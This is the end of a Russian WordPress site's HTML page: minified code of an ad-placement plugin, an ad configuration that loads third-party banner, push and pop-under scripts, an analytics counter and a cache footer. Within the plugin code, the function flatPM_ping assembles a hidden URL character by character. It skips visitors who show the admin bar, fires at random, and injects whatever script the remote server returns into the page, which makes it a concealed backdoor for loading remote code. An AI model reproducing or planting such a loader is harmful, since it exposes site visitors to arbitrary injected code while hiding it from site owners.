0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script>
			<script>flat_pm_arr = [{"how":{"onсe":{"direction":"top_to_bottom","before_after":"before","N":"1","selector":".footer_box","search_all":"true"}},"ID":"7091","html":[{"fst":"<script async src=\"https:\/\/jhdnntmkom.com\/v2\/8663\/3d6b7d19e8f1d4908acf339693ea4908f3467461.js\"><\/script>\n<script>document.write('<script src=\"https:\/\/pops-js.orbit-zenith.com\/js\/7_e345faed069be3a84bade0276893da88ceba8cc5\/script.js?r='+encodeURI(document.referrer)+'\"><\\\/script>')<\/script>","snd":"<script async src=\"https:\/\/pushcodetop.ru\/1005705\/3d6b7d19e8f1d4908acf339693ea4908f3467461.js\"><\/script>","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"prepend","N":"1","selector":"body","search_all":"true"}},"ID":"7096","html":[{"fst":"<style>\n.cpa {\n  background: #d0e7c1;\n  border-left: 5px solid #55bd19;\n  color: #282828;\n  font-size: 16px;\n  line-height: 22px;\n  padding: 23px 20px 28px 160px;\n  position: relative;\n  margin-bottom: 37px;\n  border-radius: 5px;\n}\n\n.cpa:before {\n  content: '';\n  display: block;\nbackground-position: left 50%;  \n\tbackground-size: contain;\n  position: absolute;\n  left: 12px;\n  top: 40%;\n  margin-top: -35px;\n  width: 140px;\n  height: 141px;\n}\n\n.cpa_header {\n  color: red;\n  font-size: 16px;\n}\n\n.cpa_anchor {\n  color: #103FFB;\n  margin: 10px 0;\n}\n\n.cpa2 {\n  background: #282828;\n  border-left: 5px solid #55bd19;\n  color: #4e7738;\n  font-size: 16px;\n  line-height: 22px;\n  padding: 0 20px 28px 38px;\n  position: relative;\n  margin-bottom: 37px;\n  border-radius: 5px;\n}\n\t\n.cpa_header2 {\n  color: green;\n  font-size: 18px;\n  font-weight: 700;\n}\n\/* офферы  *\/\n\n.cpa3:before {\n\tbackground: url(https:\/\/flebogel.sale-tale.com\/files\/flebogel_1\/img\/pic14.png) no-repeat;\n\tbackground-size: contain;\n\tbackground-position: left 50%;\n}\n\n.cpa3 {\n  color: #666;\n  background-color: #d2e9f7;\n  border-left: 5px solid #0098f9;\n}\n\n.cpa_header3 {\n  color: red;\n  font-size: 16px;\n}\n\n.cpa4 {\n  border-left: 5px solid #55bd19;\n  color: #4e7738;\n  font-size: 15px;\n  padding: 23px 20px 28px 170px;\n  position: relative;\n  margin-bottom: 37px;\n  border-radius: 5px;\n}\n\n.cpa4:before {\n background: url(https:\/\/i.postimg.cc\/kGszLxYq\/hurma.jpg) no-repeat;\n  background-size: contain;\nbackground-position: left 50%;\t\n}\n\n.cpa4 {\n  color: #666;\n  border-left: 5px solid #0098f9;\n  background-color: #d2e9f7;\n}\n\t\n.cpa5:before{ \n\tbackground: url(https:\/\/i.postimg.cc\/3xCQ7d8c\/comments-img.png) no-repeat;\n\tbackground-size: contain;\n\tbackground-position: left 50%;\n\t}\n<\/style>","snd":"","res_of":"∞","res_to":"∞"},{"fst":"<style>.tdsAd { display:inline-block; width: 100%; border-top: 1px solid #dadada; border-bottom: 1px solid #dadada; padding: 10px 0; text-align: center; position: relative; } .ad_tds__square_1{display:inline-block; padding:10px 5px;} .ad_tds__square_2{display:inline-block; padding:10px 5px;}.ad_tds__mobile_1{width: 100%; max-height: 350px; display:block;}\n.ad_tds__mobile_1 iframe{ height:330px!important; } \n.ad_tds__square_1 iframe{ height:300px!important; } \n.ad_tds__square_2 iframe{ height:300px!important; }\n.ad_tds__h300 iframe{ height:300px!important; }\n.ad_tds__h400 iframe{ height:400px!important; }\n.ad_tds__h600 iframe{ height:600px!important; }\n.ad_tds__120_600 iframe{ max-width:120px!important;height:600px!important; }\n.ad_tds__160_600 iframe{ max-width:160px!important;height:600px!important; width: 100%;}\n.ad_tds__240_400 iframe{ max-width:240px!important;height:400px!important; }\niframe[id^=\"google_ads_iframe_\"][id*=\"mobile_block_\"]{max-height :400px!important;height: 333px!important;}\t\niframe[id^=\"google_ads_iframe_\"][id*=\"mobile_sticky_\"]{max-height:100px!important;}\niframe[id^=\"google_ads_iframe_\"][id*=\"desktop_sticky_\"]{max-height:600px!important;}\niframe[id^=\"google_ads_iframe_\"][id*=\"desktop_pop_out_\"]{max-height:600px!important;}\t\n.adtitle{margin-top: 3px; font-size: 12px; color: #808080;}\t\n\n.ad__180_600{width:180px!important; height:600px!important;}\n\n\t\/* кастом фулскрин\t*\/\n.ads_progressbar { animation: progressbar 15s forwards; background: #d1791b; width: 100vw; height: 32px; text-align: center; color: #fff; } @keyframes progressbar { 0% { width: 10%; } 100% { width: 100%; } }\n\/* крестики\t *\/\n.fpm_5_out.right .fpm_5_cross {border-radius: 10px 10px 0 0 !important; }\n.fpm_5_cross { background:#ffffffba!important;}\t\n.fpm_5_modal-content .fpm_5_cross { background:#ffffffba!important;}\t\t\n.fpm_5_cross:after, .fpm_5_cross:before {background:#2F3E5E!important;}\n\/* надпись над блоком\t *\/\n.creative_block:before{text-align:center;background:#DADCE0;color:#323458;font-size:10px;border-radius: 5px; padding: 4px 10px;line-height:14px;width:100%;content:attr(data-notification-text)}.creative_block{width:100%; display: inline-block;\n\/* \tbackground:#DADCE0; *\/\n\t}<\/style> ","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"1"}},"ID":"7081","html":[{"fst":"<script>!function(n,e,o,t,c){n[o]=n[o]||[],n[o].push(function(){gnezdo.create({tizerId:158984,autoContainerSelector:!0,ids_black_list:1})})}(window,document,\"gnezdoAsyncCallbacks\");<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"8000"}},"chapter_limit":"8000","ID":"7101","html":[{"fst":"<div class=\"FtdaDt322985\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'FtdaDt322985', type: 'bn', domain: 'hdbcome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbcome.com\/gr48gfan.js'; document.head && document.head.appendChild(s); <\/script> ","snd":"","res_of":"∞","res_to":"1024"},{"fst":"<div class=\"etntrr322984\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'etntrr322984', type: 'bn', domain: 'hdbcome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbcome.com\/fyny5ekg.js'; document.head && document.head.appendChild(s); <\/script> ","snd":"","res_of":"1024","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"2","selector":".item","search_all":"true"}},"ID":"7100","html":[{"fst":"<div class=\"item\">\n<div class=\"sgNZzq322979\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'sgNZzq322979', type: 'bn', domain: 'hdbcome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbcome.com\/gsz6arge.js'; document.head && document.head.appendChild(s); <\/script> \n<span class=\"adtitle\">Реклама<\/span>\t\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"6","selector":".item","search_all":"true"}},"ID":"7103","html":[{"fst":"<div class=\"item\">\n<div class=\"sgNZzq322979\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'sgNZzq322979', type: 'bn', domain: 'hdbcome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbcome.com\/gsz6arge.js'; document.head && document.head.appendChild(s); <\/script> \n<span class=\"adtitle\">Реклама<\/span>\t\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"append","N":"1","selector":".sidebar_box","search_all":"true"}},"ID":"7087","html":[{"fst":"<div class=\"flatPM_sidebar\" data-top=\"50\">\n<div class=\"GKshyT322982\" style=\"min-height:300px;\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'GKshyT322982', type: 'bn', domain: 'hdbcome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbcome.com\/0by4z8r0.js'; document.head && document.head.appendChild(s); <\/script> \n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"append","N":"1","selector":".sidebar_box","search_all":"true"}},"ID":"7094","html":[{"fst":"<div class=\"BknTyk322983\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'BknTyk322983', type: 'bn', domain: 'hdbcome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbcome.com\/1s5nnz40.js'; document.head && document.head.appendChild(s); <\/script> ","snd":"","res_of":"∞","res_to":"1024"},{"fst":"<div class=\"flatPM_sidebar ad_tds__h600\" data-top=\"50\" style=\"width:300px;\">\n<div class=\"BknTyk322983\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'BknTyk322983', type: 'bn', domain: 'hdbcome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbcome.com\/1s5nnz40.js'; document.head && document.head.appendChild(s); <\/script> \n<\/div>","snd":"","res_of":"1024","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"3","indent":"10","after":"5","px_s":"seconds","close_window":"false"}},"ID":"7085","html":[{"fst":"<div class=\"ad__180_600\">\n\n<div class=\"DHrtTn326581\"><\/div>\n<script>\n\twindow.k_init = window.k_init || [];\n                k_init.push({\n                    id: 'DHrtTn326581',\n                    type: 'bn',\n                    domain: 'hdbcome.com',\n                    refresh: false,\n                    next: 0, \n\t\t\t\t\tpage:  'https:\/\/experimentoria.ru\/'\n                });\n                \n                var s = document.createElement('script');\n                s.setAttribute('async', true);\n                s.setAttribute('charset', 'utf-8');\n                s.setAttribute('data-cfasync', false);\n                s.src = 'https:\/\/hdbcome.com\/bqedgbfk.js'; \n                document.head && document.head.appendChild(s);\n<\/script>\n<\/div>","snd":"","res_of":"1200","res_to":"∞"}],"referer":{"referer_disabled":["\/\/\/:direct"]}}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script>
<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(55454167, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/55454167" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->

<script type="text/javascript">
	var s = document.createElement('script');
	s.src = '//adverdata.net/0x200/04cde9ff880/0x2.js?t=' + Date.now();
	document.body.appendChild(s);
</script>



</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Кэширование Object 0/538 объектов с использованием redis
Кэширование страницы с использованием disk: enhanced 
Кэширование БД с использованием redis

Served from: domjuravlik.ru @ 2025-09-06 14:11:43 by W3 Total Cache
-->